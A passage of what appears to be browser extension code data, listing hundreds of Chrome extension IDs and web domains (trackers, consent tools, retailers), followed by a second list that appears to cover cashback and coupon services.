chrome-extension://mmfhhfjhpadoefoaahomoakamjcfcoil chrome-extension://deakbjemijlmlcehdgejmdpekkceodmk www.google.com/search chrome-extension://bkgoflemacdadndiohhdnphcmdhacabg chrome-extension://mooikfkahbdckldjjndioackbalphokd chrome-extension://efhlocglafmcfhkpojjbckpbonbfbgdb chrome-extension://fokifklggehlihkifghafpekelcicmgl .medallia.com chrome-extension://cdfapchcmhgppdpmojilmopbjjlcpkjg .khms0.googleapis.com .khms1.googleapis.com chrome-extension://hjngolefdpdnooamgdldlkjgmdcmcjnc chrome-extension://oligonmocnihangdjlloenpndnniikol chrome-extension://ehfgnibbcikohadnbkbdollhbphgeoki chrome-extension://hnlbfcoodjpconffdbddfglilhkhpdnf chrome-extension://bbaogjaeflnjolejjcpceoapngapnbaj chrome-extension://ldinpeekobnhjjdofggfgjlcehhmanlj chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg chrome-extension://jbkfoedolllekgbhcbcoahefnbanhhlh chrome-extension://cmkdbmfndkfgebldhnkbfhlneefdaaip chrome-extension://jdpdpdkkofoclmgbopofhlmoikpfamao www.cloudflare.com/5xx-error-landing .researchgate.net .starlingbank.com chrome-extension://dngmlblcodfobpdpecaadgfbcggfjfnm .shopify.com .fullstory.com .chrome-extension://ljdobmomdgdljniojadhoplhkpialdid .skimresources.com chrome-extension://jbipmfkjgjhibkepepeneigpkfeikikp .quora.com chrome-extension://bngpiglbalmenaabohcooocpnljgfemj .loveminty.de chrome-extension://gnmckgbandlkacikdndelhfghdejfido chrome-extension://lokjgaehpcnlmkebpmjiofccpklbmoci chrome-extension://bdaafgjhhjkdplpffldcncdignokfkbo .amazon.de .virginatlantic.com .jetblue.com .mileageplanshopping.com .raw.githubusercontent.com .userway.org .cfjump.com .clickcease.com .byspotify.com .crazyegg.com .frontiersin.org .cookiepro.com .weavatools.com chrome-extension://fnpbeacklnhmkkilekogeiekaglbmmka chrome-extension://nomnoimacbncclfbnfaingniikblfbji chrome-extension://iohjgamcilhbgmhbnllfolmkmmekfmci .sparkassen-kreditkarten.de chrome-extension://clmkdohmabikagpnhjmgacbclihgmdje .hsadspixel.net .grammarly.com chrome-extension://becfinhbfclcgokjlobojlnldbfillpf chrome-extension://eanggfilgoajaocelnaflolkadkeghjp .im-apps.net chrome-extension://indnfmjggacaealknojjmnaadnoclllg chrome-extension://elfaihghhjjoknimpccccmkioofjjfkf .ahrefs.com chrome-extension://ngdjlkacliphopkcgcffflancnlbebnc chrome-extension://bpoadfkcbjbfhfodiogcnhhhpibjhbnh .valuecommerce.com .healthline.com .cookie-script.com .googleusercontent.com .serving-sys.com .siteimproveanalytics.com .selleramp.com chrome-extension://jdohdiappiakacbmckagohongolonbpj chrome-extension://pgiaagfkgcbnmiiolekcfmljdagdhlcm .earthview3d.co .cdn-cookieyes.com .hubspot.com .chrome-extension://hecgknieibccghjmmhhckdfeobjoffdf chrome-extension://dlmdffmkcggiicjbfnjcnikkpahgplmd .kickfire.com chrome-extension://ohcpnigalekghcmgcdcenkpelffpdolg docs.google.com .blueconic.net chrome-extension://aefiepimkogajhddmhcekceihikjcabd chrome-extension://ocggccaacacpienfcgmgcihoombokbbj .sparkasse.at .termly.io .rudderlabs.com chrome-extension://ibjbdljnechfamiabmolmojegeindnpc chrome-extension://bbnemobkpbncbpklloncaljndkagjfeh .ladsp.com chrome-extension://okkffdhbfplmbjblhgapnchjinanmnij .glasp.co .bluecore.com .earthviewmaps.net chrome-extension://behjakjklighlhiefaoogbalmenhbjid .hscollectedforms.net .chrome-extension://feolagkacappiaieohahjkeaikhjjcfa .blis.com fundingchoicesmessages.google.com chrome-extension://ngphehpfehdmjellohmlojkplilekadg chrome-extension://mlnpcceaeigcohdpaddmkllbgnkgeoed chrome-extension://hfadalcgppcbffdnichplalnmhjbabbm .getliner.com .clarivoy.com rialto-gms.s3.amazonaws.com/js/gms-google-search.js chrome-extension://ojaffphbffmdaicdkahnmihipclmepok chrome-extension://ekifnffalhhngejphianpodckfadgala .next.co.uk chrome-extension://iipjdmnoigaobkamfhnojmglcdbnfaaf .exponea.com chrome-extension://amdfepljcddfmbgdnkkkfgkflgakbgjm .contentsquare.com www.google.com/recaptcha/ .marketo.com chrome-extension://jaaddglnfdmndlnomgigbmojbipbjfld .omappapi.com .curalate.com .ebis.ne.jp chrome-extension://aopddeflghjljihihabdclejbojaomaf chrome-extension://bobgdmjpamhpbiobbklajbdkgmmmbcja .virustotal.com .cj.com .s-onetag.com chrome-extension://pabmloajlklokjihfejgjogloijdbfdo .xg4ken.com chrome-extension://ahkjpbeeocnddjkakilopmfdlnjdpcdm .pardot.com .imtranslator.net chrome-extension://gbeiplkijfihbcieiihmeemjejohbiho .localstorage.goguardian chrome-extension://nmjefghbgfcpoobigfbalocpncklkjhk chrome-extension://agbpompnnjeifckjclddobpocffkdnhj chrome-extension://aclbkdnphcdelflmgjgmgbahlfngidma .privacymanager.io chrome-extension://dadggmdmhmfkpglkfpkjdmlendbkehoh .glarity.app chrome-extension://ojifjnngghhagndjdfeemiccjppainil .jdoqocy.com chrome-extension://phealodnoblgkcfbhpdebpihdbfmggpi .pingdom.net .getstencil.com .naver.net .google-analytics.com chrome-extension://dffaiikpbncahnghlfnkhagffaemhgfo chrome-extension://ieclmcodiiodchgppgmdponbgpbfnbkj .dictanote.co .w3.org .chrome-extension://bpgncafocbpieaeigfcookhgmeamglgo chrome-extension://bcgbghlhkkhcimckjabgomapgommajen .mxpnl.com chrome-extension://hkmpnondmidmfdlaphahbalnmphelnfo chrome-extension://ppbkopdkfmenhffkpnholmcpeoamfdji chrome-extension://neokioeagiejddfoakliiiphcenemobk chrome-extension://kjnpdblaciideghjecicchjnjpmodnfp chrome-extension://ffacbpmnaancldcghgddfmkiiojljdhg .myus.com chrome-extension://pldeojbhedianlcaejpfbnckfhkacphe chrome-extension://dbepggeogbaibhgnhhndojpepiihcmeb .trello.com .printdirections.app chrome-extension://bilnclmjkfmghedjcipccipllpophckh chrome-extension://ollpphgpdfopboaicbijmelbeninibli chrome-extension://hnebcbhjpeejiclgbohcijljcnjdofek .verint-cdn.com .d2-apps.net chrome-extension://egmennebgadmncfjafcemlecimkepcle .appsflyer.com chrome-extension://elmpkhkdonhdbkeaigkblbgckcihahoc a.usbrowserspeed.com chrome-extension://ffjncjpkoanpjjmcdonkhfammlhfapll chrome-extension://jfdmjjaaabgoamceejigdchflioaljha .medium.com .hp.com chrome-extension://acbcnnccgmpbkoeblinmoadogmmgodoo chrome-extension://iedbphhbpflhgpihkcceocomcdnemcbj .glean.com .shop.pe chrome-extension://jfcjijcigimhjjdimpghneggnegiphhh .amazon.dev .nih.gov chrome-extension://aajjgdpofhhcjmjoombjdfepplndhgcp .d2mjzob2nc713b.cloudfront.net .addshoppers.s3.amazonaws.com chrome-extension://eljmjmgjkbmpmfljlmklcfineebidmlo .mapbox.com chrome-extension://cakobppopkpmmglabcdcklncbckjpkcl chrome-extension://dlnhkapcpdnenaomhgpmkplleeahdjje .equalweb.com chrome-extension://hdipfgljdflhnmfkgeahjodfhlknccjb .powernotes.com .pearltrees.com chrome-extension://pmnhcgfcafcnkbengdcanjablaabjplo .shopmy.us .usercentrics.eu chrome-extension://dhnkblpjbkfklfloegejegedcafpliaa .chrome-extension://kfhbahefocaeoacbamjblglcjbgmmhaj .scarabresearch.com .hopkinsmedicine.org chrome-extension://acbjeolbnaiecolebdcopocflkljjmhi .kk-resources.com s3-us-west-2.amazonaws.com/jsstore/a/ .useinsider.com .hadronid.net utt.impactcdn.com .sibautomation.com .storage.googleapis.com chrome-extension://dckedoadogkcfbeichbpaopcagndpgpo .mailerlite.com .izooto.com chrome-extension://pgojnojmmhpofjgdmaebadhbocahppod chrome-extension://lkennebljmnnpimcgdjlocbncpamgipp chrome-extension://aholpfdialjgjfhomihkjbmgjidlcdno chrome-extension://ohhcpmplhhiiaoiddkfboafbhiknefdf .matomo.cloud .lfeeder.com chrome-extension://giidlnpcdhcldhfccdhkaicefhpokghc .wikipedia.org .giveasyoulive.com .yandex.net .qualaroo.com .audioeye.com chrome-extension://ajabpfgngbkodbhcfjhmmedgnaojinnn chrome-extension://iiikmhonbbmbdjfokdmmncdohjionkmf .usemessages.com chrome-extension://laookkfknpbbblfpciffpaejjkokdgca .zdassets.com chrome-extension://mppblpedoemekekejafmcopafmkagkic .emjcd.com .myregistry.com chrome-extension://fikmdgdekfjikohjnjabmmefbkmkahgj .aliexpress-media.com .livechatinc.com chrome-extension://bjkmnimffmhjbfikbempnbanngnnmknc mail.google.com .osano.com .amazon.es chrome-extension://niffbjhghfgccacnebkhbpmgbnhocapg chrome-extension://nhccebmfjcbhghphpclcfdkkekheegop .ad4m.at .imgur.com chrome-extension://amfkipihkmaplngfikedhgfmjndaboep .qq.com chrome-extension://didkfdopbffjkpolefhpcjkohcpalicd .pusher.com voice.google.com chrome-extension://appojfilknpkghkebigcdkmopdfcjhim .treasuredata.com .slack.com save.day chrome-extension://ogapibpahpkbcdidopigillpmndjemnj chrome-extension://idgpnmonknjnojddfkpgkljpfnnfcklj chrome-extension://njggknpmkjapgklcfhaiigafiiebpchm chrome-extension://gggnmagjmfbiedajbiccdpfffjljpepg chrome-extension://amcccnldajjnngnaoinemnaloklogjak .cookiefirst.com chrome-extension://bpmcdjmehcbmbedbhmmipkcccmhigamj chrome-extension://fbddnkabkjcadfageogadhpefjaehipk .onesignal.com .heap-api.com chrome-extension://ojjdicpccncniljgdmjcepenkkpmnnmk .calendly.com www.google.com/images/cleardot.gif .6sc.co chrome-extension://khpkpbbcccdmmclmpigdgddabeilkdpd .a8.net www.google.com/shopping/ chrome-extension://oboonakemofpalcgghocfoadofidjkkk .d34r8q7sht0t9k.cloudfront.net getrockerbox.com chrome-extension://dobhiegbhmcegnodkdhgohijkmbokmck chrome-extension://lpcaedmchfhocbbapmcbpinfpgnhiddi .tradedoubler.com .nextdoor.com chrome-extension://khhapgacijodhjokkcjmleaempmchlem chrome-extension://coebfgijooginjcfgmmgiibomdcjnomi .marinsm.com chrome-extension://deopfbighgnpgfmhjeccdifdmhcjckoe chrome-extension://dagdlcijhfbmgkjokkjicnnfimlebcll .boomtrain.com .rewardstyle.com chrome-extension://nopjifljihndhkfeogabcclpgpceapln chrome-extension://hajbaahgcbceobbfdpagbbfphnkedjof .netmng.com chrome-extension://lhannfkhjdhmibllojbbdjdbpegidojj .wonderpush.com .callrail.com .id5-sync.com .albss.com .yahoo.co.jp .hellobar.com chrome-extension://becedogggoaicbphcoimgpmhodofcfck chrome-extension://eaoehmpaiecpkjibbjjgmmpkeibcgomb .disneyplus.com chrome-extension://odepjlkgmleifdipoemkdalmakbemeaa .wiley.com .openai.com chrome-extension://amkbmndfnliijdhojkpoglbnaaahippg chrome-extension://keghdcpemohlojlglbiegihkljkgnige .rejoiner.com chrome-extension://pioclpoplcdbaefihamjohnefbikjilc chrome-extension://nakcddgmfmjmdbfahkkiijejmmfkfipc chrome-extension://gpmljinohlbfgmeoaeceoajachkabijo .webgains.io chrome-extension://oglffgiaiekgeicdgkdlnlkhliajdlja .winepeople.com.au chrome-extension://akpkoodohacdmlddblgnaahbbfjplcig chrome-extension://mhffmephdchhhbfjmdpoaldedhhdanbn .noibu.com m.media-amazon.com .walkme.com chrome-extension://epanfjkfahimkgomnigadpkobaefekcd chrome-extension://mjdbhokoopacimoekfgkcoogikbfgngb chrome-extension://jilkhjfakcninakdpdaphnljmkibpmki chrome-extension://copnnlbbmgdflldkbnemmccblmgcnlmo .fout.jp .aggle.net chrome-extension://oihhpemnlfdlkdhbiajjjkbbojdojchj chrome-extension://bmdblncegkenkacieihfhpjfppoconhi .loom.com .apexvision.ai chrome-extension://nljfdifffnfijpidnjfbibbdeipnnlln chrome-extension://daiklcgdelcbcmjepemiklfglodmofbm chrome-extension://ncaknkaehhieldhnmimbjnfgneaiijbd .lytics.io chrome-extension://gojbdfnpnhogfdgjbigejoaolejmgdhk .packagefindernow.com .cnnx.link .sirv.com .viglink.com assets.queue-it.net .workable.com .55haitao.com .aitopia.com .fbcdn.net static.queue-it.net .getblue.io chrome-extension://pjnefijmagpdjfhhkpljicbbpicelgko .privacy-center.org chrome-extension://flfnfojnbchmpkapielimhjblcmjlloh .getsitecontrol.com .coursehero.com chrome-extension://hmkpffbdfonmhepphmkhjddjeekdpjoo .pxf.io .amazinghiring.com prism.app-us1.com .freshchat.com chrome-extension://eepgnffgkekpdkbkooopffobhfpcgnnh diffuser-cdn.app-us1.com chrome-extension://gpaoonmjikbnoedbnnmihhichnjlojji chrome-extension://mdhellggnoabbnnchkeniomkpghbekko .cloudhq.net .scene7.com .clearlyreader.com chrome-extension://hgegmplalfpnkfahiikedaghinbocfdd chrome-extension://kblhiphkmkbpcnokbgcnlgcnahnddedl .zohopublic.com chrome-extension://ljjemllljcmogpfapbkkighbhhppjdbg chrome-extension://jciiedcbmlondhnlflidopjlhjkkogln chrome-extension://kmkfkldjbchieogojgcbalncifahjogg chrome-extension://kndnhcfdajkaickocacghchhpieogbjh .gaconnector.com www.google.com/policies/ chrome-extension://iecgdccnjbljdabegnogafjkkjlcpcgh .asos.com .amazon.com.tr .d2hrivdxn8ekm8.cloudfront.net chrome-extension://cneaciknhhaahhdediboeafhdlbdoodg leadcontact.ai chrome-extension://iaanipppfmeelmdgnkimfddhklbffaab .segreencolumn.com .asos-media.com .hockerty.com .lightboxcdn.com chrome-extension://ecmeogcbcoalojmkfkmancobmiahaigg .pro-market.net .fastclick.net chrome-extension://mbakineghcpagjflcabbakaobioigenf .tawk.to .popt.in .bazaarvoice.com chrome-extension://fbbeejhhfafmnamfpokhpooakngjhacn .eurekalert.org .chatgpt.com .quince.com .undock.com chrome-extension://geloalmhkebhlgbdfaipnoonmolahpki .tangoo.it .civiccomputing.com .production-shopmyshelf-pins.s3.us-east-2.amazonaws.com .brevo.com chrome-extension://ngnfcfdjhdkiohcmiakmjkjlfgigopob .discord.gg chrome-extension://onimolfnbjjikjiialpfahffkjjgdgkh chrome-extension://aigkpfllpljphkkmbjmcdpklmnikiigd chrome-extension://jdfkagmmfcpkkapheeidelffnligiekb chrome-extension://dgcbiiaifllfaldppkhmdmkobnilnihj chrome-extension://haajdkakaaebnekkankbdgiflkglicmk .depop.com chrome-extension://kegfimibbdadlkgbiijhljlolgfndcem .writerly.ai .fuze.com .x.com chrome-extension://hhffbmpimhclcocppcaidfhpfeophnde .amazon.pl .btloader.com .pixel.ad .bigcommerce.com chrome-extension://dakjaeligofcdjlcoifkiappabgladep .b-cdn.net chrome-extension://jdlffnjofphiiefcpjjiinhpebjcffki chrome-extension://mahfncngjcmmhemjlbdiogjnngdcajab chrome-extension://pdldjapecechflnpdgpeiklnbigamggl chrome-extension://cphhlgmgameodnhkjdmkpanlelnlohao chrome-extension://hoklmmgfnpapgjgcpechhaamimifchmp chrome-extension://cplhlgabfijoiabgkigdafklbhhdkahj .mparticle.com .chrome-extension://inhfdmojfgcohoanphbepbgjnoaaendg chrome-extension://mpnlkmlkncncpgnnkmkgoobfpnjmblnk .dashlane.com chrome-extension://ibnejdfjmmkpcnlpebklmnkoeoihofec chrome-extension://eacgphdfnajkknnipeifdpemcokahngo .intercom.io chrome-extension://cndnkfinbmlobbgjgbhoiaikajocejgo .wishlist.com .chrome-extension://emikbbbebcdfohonlaifafnoanocnebl .klarnaservices.com chrome-extension://ldjmgmhipnbbieffnbidkkkncndbmoap chrome-extension://ljfjnlcnpmabfcgcmffkmgainghokdpl .imgvc.com .fiveloop.io .monica.im chrome-extension://hdokiejnpimakedhajhdlcegeplioahd .metacert.com chrome-extension://efaidnbmnnnibpcajpcglclefindmkaj chrome-extension://bflolcmnokpcochfhappdfipeficedjf chrome-extension://kaffppakcklmjfiddopllbpmlecnjimc .piwik.pro www.amazon.com/favicon.ico chrome-extension://dicejkhgnmmcjacnmljbblebljabbpnn .xsonicaudio.com offer.love chrome-extension://fhnepndegjceafapejdmimhkaipbdkdo .ywxi.net .briefy.ai .ada.support chrome-extension://meffljleomgifbbcffejnmhjagncfpbd www.googleoptimize.com .production-shopmyshelf-uploads.s3.us-east-2.amazonaws.com .cambridge.org chrome-extension://gfmkiampcljcdhgcalhgjhojfejlkhnn calendar.google.com .gitlab.com mc.yandex.com .icicibank.com .aexp-static.com chrome-extension://fkaokedhimpifhfadmgjpfjimkogdlcm .d3kr3w2l5ed3s4.cloudfront.net chrome-extension://fogcpfhkppaffphabnmapoopakjbfnbb .cloudflareinsights.com chrome-extension://nppllibpnmahfaklnpggkibhkapjkeob chrome-extension://oppacfhojhdjcgkjeeonghmolpjhgcec .people.com .capterra.com chrome-extension://bocdepodnagbohblgjmooobalmcojkpg .buyee.jp www.surveymonkey.com .verizon.com chrome-extension://ojhegjfmbbpahdggoekcbmejnifimeca chrome-extension://koiopgflikcfkccklgaciiemjdjambll chrome-extension://majdfhpaihoncoakbjgbdhglocklcgno chrome-extension://ghmbeldphafepmbegfdlkpapadhbakde chrome-extension://jhdfocdnjmedjmjpfobaaecfkajecffb .auth0.com chrome-extension://almalgbpmcfpdaopimbdchdliminoign .videotogether.github.io .bttrack.com chrome-extension://kmcfjchnmmaeeagadbhoofajiopoceel performance.radar.cloudflare.com chrome-extension://abjopieldicnknjgiplcjgepeijbealm .brandreward.com .personio.de .frgimages.com .rtbhouse.com .zoom.us .ritekit.com vendorinfoportal.amazon.com .d2wy8f7a9ursnm.cloudfront.net chrome-extension://nkapkmklnmidbbgjaipbgpcnbomnaakc packagesfinderforme.app chrome-extension://pgccoaecgcgnhffkjjcaonjoockggmng chrome-extension://gdofpflfkakglilgflgfdphcmjijcdbe chrome-extension://bbfnidnhpngjjbmmlakaogggmdnnjbnm .basis.net .trustcommander.net chrome-extension://ghgojagblcngfmngghgndhcogdceogoi .rmbl.ws .statcounter.com .roeyecdn.com .googletagservices.com .wishlistr.com chrome-extension://nlhaglholeklldjbeolhmciiefjnijdc .orionplatform.com chrome-extension://kbhaffhbhcfmogkkbfanilniagcefnhi .adlightning.com chrome-extension://kjdgcemdlnbdohbcmnamlnnfkjoijfol .campsite.bio .go2sdk.com chrome-extension://kfnboibnjcpldbmeielppdepcpliogeb tags.pw.adn.cloud .yastatic.net chatgptextension.ai .ibb.co .googlecommerce.com chrome-extension://hohjiogaaddpcpakfaegfacbaggphald .snitcher.com .hugoboss.com chrome-extension://mbcpbomfebacllmjjefeifejbbibbope chrome-extension://biailfjhlmalakjackgpekkbmljelldc .dotdigital-pages.com chrome-extension://akmajmemkohkcmgcnbeeifciiahhfiid .pushpushgo.com chrome-extension://imeedihedcjeieaokdpgandbgpjmadoh .pcapredict.com .neimanmarcus.com app.varify.io chrome-extension://ilbgkfmhfigfdabdhjpjcabmfplmomld .opmnstr.com .gentechsolution.com .surfe.be chrome-extension://padcpabfckdbahodkfkincpaaeinejik .vk.com .ssqt.io .stackoverflow.com .aipreneurs.com chrome-extension://npjfcmocnmkipbffpdpeemppbmbgkhle www.google.com/_/scs/shopping-verified-reviews-static/_/js/ chrome-extension://foilkalbafoifklkphdkijdcnkgcjefn chrome-extension://flhfmdgimfkabjjmipajpfkoeaaikdkg .danielfootwear.com chrome-extension://fnnegphlobjdpkhecapkijjdkgcjhkib .optimonk.com chrome-extension://kijbihhjhdiipiljfhboknmdipgphoel .wareable.com .originality.ai chrome-extension://pdhckheipnhhebkofhgmbfjneblopace .dixa.io .pixlee.com hubble.amazon.com support.google.com chrome-extension://ipanmolgobfbmpggfgpjjojjmbndafhn vendormaster.amazon.com .chrome-extension://blgajmkampbgaoahecoaamfedgnajleb chrome-extension://lepcimpolkbhimlaabjbinhlohocmjal chrome-extension://nnpflimcjgcocialildlehejbmmmlkno chrome-extension://lnndbceiigdjbfjfhjdalpblkigiaabo chrome-extension://nbkjamdjjnejdckjnadlibccmmnoaage chrome-extension://mmgiiedikndnbnjnhpgjdgoacimlhdkn chrome-extension://cimelnkhnffcenamjdjhjdieknlcbeaj chrome-extension://dodbcooajgdhbhjjgmelkccfkphhelae chrome-extension://djfcgieoiliegndlpnidnljkcgmbojcl .getdrip.com .pinterest.fr chrome-extension://ipajboopjibkhjjcigabebobijalonog .wickedreports.com .embed.typeform.com .dropbox.com chrome-extension://icmnnbjmbcpegfecibjdfpebgdhhflng chrome-extension://infdegpbaoaebllngceboapplllecfpc chrome-extension://fbjnnjochaopepfjpngghafgnafebkjh .plausible.io chrome-extension://aeeninnnlhgaojlolnbpljadhbionlal .noon.com chrome-extension://fpgebigbgnplnghkglogdclngficjjij .niceincontact.com .battery.com chrome-extension://eehllckaggechnoimeokmdgmljlmhkma .pixeltracker.co .resonate.com chrome-extension://mkfokfffehpeedafpekjeddnmnjhmcmk tag4arm.azureedge.net chrome-extension://gpibachbddnihfkbjcfggbejjgjdijeb .sentry.io nex.social .glopalstore.com chrome-extension://kcpbomhhmopchbefhpphdboleijpjfge .d6tizftlrpuof.cloudfront.net chrome-extension://bolpmcfilgebbmcfahfgoghpcghffadm chrome-extension://dncepekefegjiljlfbihljgogephdhph .surfe.pro .figma.com chrome-extension://odcjnaacgboedmdpdgobaiologmoafpj chrome-extension://pddljdmihkpdfpkgmbhdomeeifpklgnm .vidoomy.com .office.com .smartlook.com chrome-extension://ejagiilfhmflpcohicichiokfoofeljp .wordpress.org chrome-extension://mdkealgdmlepifhemklmfmdniakiikgp .cnstrc.com chrome-extension://hdhoeikpnccpcklljeigdmjnjpcjjfdi .asksteve.to chrome-extension://aehofphooenabolflanfidbhjmgmchpb play.google.com .babylist.com chrome-extension://alpnppfhepljffinneabkkgfgdkmmocf .pixlee.co .lowes.com .maze.co chrome-extension://gldebcpkoojijledacjeboaehblhfbjg chrome-extension://oohipoojgodobmpkcebmmkffpbckijoc .webpushr.com chrome-extension://mobhfbcgjoleoljhpkkdhopdiemlocka .ssactivewear.com chrome-extension://lakojnjchhjfofhpjglogjndmjbkhofb chrome-extension://iajipjjgeaggckjhpdocbpdhophpipap .salecycle.com chrome-extension://noglbipnalamijcpdffjihmepadieajn .frontapp.com .drift.com .ispot.tv .lever.co .trackedweb.net .safevisit.online .malson.design .cdninstagram.com .geniusmonkey.com chrome-extension://obbeehkplijogilkjkpkicnanojdckoi .ebay.com.au chrome-extension://dhembjhhmbbhhjcmidflhicmeaghgnji .pricerunner.dk .confiant-integrations.net chrome-extension://epehnbnhpgdckdeiclihbcoihhjnmicf chrome-extension://lnhbnkmlkgeebjfimnbceakepeiandgg chrome-extension://lnfflhmanffipgdmceonijidkpiacanc chrome-extension://lfledconhmbdgchgmfmfpolkjmjdnjge .salesfire.co.uk chrome-extension://mkpoonlmiaknmcdcmdhbnehhglndcolf .govintel.com .convertflow.co chrome-extension://bebecogbafbighhaildooiibipcnbngo chrome-extension://iiphdphppcmiilekaonigknhooacbchd chrome-extension://cabldpgmkejdhjbgmeooocablkljdbcg .webinarjam.com chrome-extension://hgoppfmeamohhpdlgmbondkfcijhklbo .zendesk.com chrome-extension://fnpagnmajaopjagdhmdplmojfolmfkaf .inside-graph.com drive.google.com chrome-extension://kcjkmcmcpompphkoaokebhhhindnfpnp .zohocdn.com .chatra.io .glassdoor.com .afi-b.com .sharepoint.com .formstack.com .rolecatcher.com .geoip-js.com .amplience.net teams.microsoft.com chrome-extension://clldacgmdnnanihiibdgemajcfkmfhia chrome-extension://fcekgnhgieggcbldnoicmempgknfolbc .glopal.com chrome-extension://gidmkmgkhongjjlaeebnhokmoohnidjl .clarip.com chrome-extension://dcfjkailplfgamdjeelkkoapajacpdmf .chimpstatic.com www.google.com/ .uptherestore.com .oup.com scripts.iconnode.com .dicksmith.com.au .gladly.qa .oribi.io .patagonia.com .sleeknote.com .affili.net photos.google.com privacy.microsoft.com chrome-extension://jigjjhbimkkakoncmabgiefpjebkaoek .segmentify.com chrome-extension://cephmemmmjlecmaakklccmlnhgcdegcp chrome-extension://ckigbicapkkgfomcfmcbaaplllopgbid .dsspn.com chrome-extension://hicfhcdjmhagejklchaeplmndmmapfph .tailwindcss.com .salesloft.com chrome-extension://lpdfdheclggihiflmodagaccofobklje .mgln.ai .podium.com chrome-extension://dagcmkpagjlhakfdhnbomgmjdpkdklff .d21gpk1vhmjuf5.cloudfront.net chrome-extension://bnmifaggmbajabmgbgolcapebogbejkn .atlassian.net chrome-extension://annajfchloimdhceglpgglpeepfghfai chrome-extension://phdobjkbablgffmmgnjbmfbbofnbkajc .getroster.com chartnote.com .carlsgolfland.com chrome-extension://camppjleccjaphfdbohjdohecfnoikec chrome-extension://fmpgmcidlaojgncjlhjkhfbjchafcfoe ahuraai.com/solutions/privacy-and-data/ .box.com .factors.ai .list-manage.com .hepsiburada.net .ytimg.com .driftt.com .pstatic.net .zoominfo.com .naver.com .google.cn nexus-talos-portal-prod-na.aka.amazon.com chrome-extension://ebofbaomnlpjgnponhalmmihcgakodpj .btttag.com .tctm.co .mlstatic.com .nationalgeographic.com .resetdigital.co chrome-extension://mhcmajkopbjjcaekedbbhligkgnccnaa policies.google.com .d10lpsik1i8c69.cloudfront.net chrome-extension://gpaghdfobahiicbgkdlmcfmphnhagkci .indeed.com chrome-extension://hcmiiaachajoiijecmakkhlcpagafklj .ablyft.com chrome-extension://hbloagoefkmoeejgiopklnaphpdkninb .lasoo.com.au chrome-extension://apogailbefogonabpcdihagcplbljiog .wa.me .advertease.store .howuku.com .uptrendsdata.com .amazon.nl",cb:".joinhoney.com .coupert.com chrome-extension://bmnlcjabgnpnenekpadlanbbkooimhnj chrome-extension://chhjbpecpncaggjpdakmflnfcopglcmi .capitaloneshopping.com chrome-extension://nenlahapcbofgnanklpelkaejcehkggg chrome-extension://hfapbcheiepjppjbnkphkmegjlipojba chrome-extension://jigflhhckdjdefdjmodlkomnmdonfbbn chrome-extension://gmmlpenookphoknnpfilofakghemolmg .honey.io chrome-extension://amnbcmdbanbkjhnfoeceemmmdiepnbpp chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://mfidniedemcgceagapgdekdbmanojomk .letyshops.com chrome-extension://emnoomldgleagdjapdeckpmebokijail .modesens.com chrome-extension://jcggkkmhpnjfdkbdopniflkghfkgoalo chrome-extension://emalgedpdlghbkikiaeocoblajamonoh chrome-extension://ebgofhigpedaepplnmglnedbfjemmpnh chrome-extension://gdnhngmilhhebigaokmniikdlcjbcbhg .karmanow.com chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://ebklnpbjkopmdofcbnagogcmbbjedgco .hotukdeals.com chrome-extension://logldmlncddmdfcjaaljjjkajcnacigc .topcashback.com .igstatic.com chrome-extension://coilflpnmfnnbdpjfcglhgommahebcci .chrome-extension://fgfgcphmifdcdhdnnfejhhpaacfcaaed chrome-extension://oepffghndhegipmpeimohnlncaogojok chrome-extension://caiblelclndcckfafdaggpephhgfpoip joko-ad-blocker-detection.s3.eu-west-1.amazonaws.com chrome-extension://pefhciejnkgdgoahgfeklebcbpmhnhhd chrome-extension://cmfmhegpbogfmojekmidappigcfbgbcb chrome-extension://agolbjnlfbpfaolelbbaeelfkfhiclgp chrome-extension://idloakggejgikmffcpnphibddnhecphh chrome-extension://mbnomapomhioljbjdgnnbcihbdkiengp chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko .capitalone.com .simplycodes.com chrome-extension://fceblikkhnkbdimejiaapjnijnfegnii .givefreely.com chrome-extension://hgkldehjkbldmhhkokccmeloejmkhfio .retailmenot.com chrome-extension://bomcmemgajomdhikhffbbconcnimgbam chrome-extension://dbcjahjgmipefpapjkbcjeglciobkiih chrome-extension://ihplgdgihkkniiddfjgdamnallecjkja chrome-extension://peiccloacjolgidjioebbjbeeigcogmb chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://diinhjmciieddhfggmlljfbjklbfhhlb .activejunky.com chrome-extension://cmjclkcjkglbgooclepleooaodgjfhik .couponscdn.com .mileageplus.com .befrugal.com .rapidrewardsshopping.southwest.com .skywardsmilesmall.com .aadvantageeshopping.com rovemiles.com .skymilesshopping.com chrome-extension://jpdapbcmfllbpojmkefcikllfeoahglb .barclaycardrewardsboost.com .getsavewise.com chrome-extension://okembgocccnjoiaafmdedmhodcoalbgg .mall.usaa.com chrome-extension://jmogjacildaeibcnaadplhciblohkiff chrome-extension://mmdidpkgkknffjbnnbpcdpchhbmdmbga chrome-extension://inhblbknkkniipjdaijonkmdmbndgdjl chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn .joinsmarty.com .gomino.com .loveminty.co.uk chrome-extension://jkklhhheomgefgljanpobgabooknjlbf chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk .capitaloneoffers.com chrome-extension://kafpjghdfockenndmdalblagbonhemkf chrome-extension://aodleelklmlppabmpdecbogjogklhlgi .minty.com chrome-extension://gppahjpnghmiacfkbahpdnakchdkgodo .couponbirds.com chrome-extension://dacdinoicboceafielngnmjjplncljhj chrome-extension://ekjdfdobdohbcdalgcakghbkfddmjdhj chrome-extension://hgpkkikfhmllgfnclpfiklpcpehelhda .ibotta.com chrome-extension://hgipopnedpcknmapfakdedlnjjkmpnao .couponcabin.com chrome-extension://boijkogogijcdbpifnjbbmompieodaoi chrome-extension://jmcncjkfphjgagdkedfdbnieeghapbpd chrome-extension://lmeolfbkkifgabfehdnnjdicoggodjfl .lovepik.com .lovedeals.ai .cashbackangel.com joko-mobile-app-media.s3.eu-west-1.amazonaws.com chrome-extension://cjjjbfknannfnomicgojlmcagdgamfim chrome-extension://jcdheojflbakgpllgipljegddpfaofec zyft.com chrome-extension://elipkpookemabeolaonjaledmbkegdej .getinvisiblehand.com chrome-extension://kgbmammdmhpmpjhlnelelcdmomlbidkd chrome-extension://djidapogageiehhmihamgimggepbnojp 